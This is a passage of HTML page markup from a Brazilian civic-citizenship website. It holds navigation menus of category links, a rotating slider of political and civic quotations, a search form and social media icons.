menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/">Cidadania Corporativa</a>		<li id="menu-item-1556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/">Cidadania no Mundo</a>		<li id="menu-item-1557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/">Controle Social</a></ul>	<li id="menu-item-30910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/">Debate Público</a>		<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/">Educação</a>		<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/">Entidades de Carreira</a>		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/">Eventos</a>		<li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/">Exemplaridade</a>		<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/">Filme / Documentário</a>		<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/">Gestão Pública</a>		<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/">História</a></ul>	<li id="menu-item-30907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/">Movimentos Sociais</a>		<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/">Música</a>		<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/">Pesquisa</a>		<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/">Registro</a>		<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/">Saúde Pública</a>		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/">Solidariedade</a>		<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/">Teatro / Dança</a>		<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/">Utilidade Pública</a></ul>	<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/">Humor</a>		<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/">Imprensa</a>		<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/">Instituições de Estado</a>		<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/">Internet</a>		<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/">Justiça</a>		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/">Literatura/Livros</a>		<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/">Manifestos</a>		<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/">Meio Ambiente/Ciência</a></ul></ul><li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/">Agentes de Cidadania</a><li id="menu-item-7352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/associacao/">Contribua</a><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/fale-conosco/">Fale Conosco</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5c94017280f62 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5c94017280f62">
			<div class="fl-col fl-node-5c94017280f9c" data-node="5c94017280f9c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5c9d1d61772f6" data-node="5c9d1d61772f6">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c94017280fd4 fl-col-small" data-node="5c94017280fd4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-widget fl-node-5cb0c240203ae" data-node="5cb0c240203ae">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cb0c1af86f8c fl-col-small" data-node="5cb0c1af86f8c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5c9d23eb4a4bc" data-node="5c9d23eb4a4bc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cf04bb8b561e fl-visible-mobile" data-node="5cf04bb8b561e">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cf05b58b7ec5" data-node="5cf05b58b7ec5">
			<div class="fl-col fl-node-5cf05b58b80d8 fl-col-small" data-node="5cf05b58b80d8">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5cf04bb8b5a7a" data-node="5cf04bb8b5a7a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-30879 size-full" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" height="90" width="440" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cf05b58b8118 fl-col-small" data-node="5cf05b58b8118">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-menu fl-node-5cf057bcc003f" data-node="5cf057bcc003f">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-mobile" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
			<div class="pp-advanced-menu-mobile-toggle hamburger">
				<div class="pp-hamburger" tabindex="0" role="button" aria-label="Menu"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-mobile-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a 